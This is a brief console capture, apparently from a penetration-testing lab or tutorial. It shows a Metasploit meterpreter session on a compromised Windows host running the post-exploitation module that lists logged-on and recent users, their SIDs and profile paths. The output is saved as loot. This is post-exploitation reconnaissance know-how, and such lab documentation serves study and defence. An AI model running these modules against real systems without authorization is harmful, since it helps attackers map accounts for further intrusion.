 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                             User
---                                             ----
S-1-5-18                                        NT AUTHORITY\SYSTEM
S-1-5-21-3065959822-2214834056-3934085105-1000  WIN-J4K72UEU38S\86198
[+] Results saved in: /root/.msf4/loot/20210318162248_default_192.168.16.110
_host.users.activ_860485.txt
Recently Logged Users
=====================
SID                                             Profile Path
---                                             ------------
S-1-5-18                                        %systemroot%\system32\confi
g\systemprofile
S-1-5-19                                        C:\Windows\ServiceProfiles\
LocalService
S-1-5-20                                        C:\Windows\ServiceProfiles\
NetworkService
S-1-5-21-3065959822-2214834056-3934085105-1000  C:\Users\86198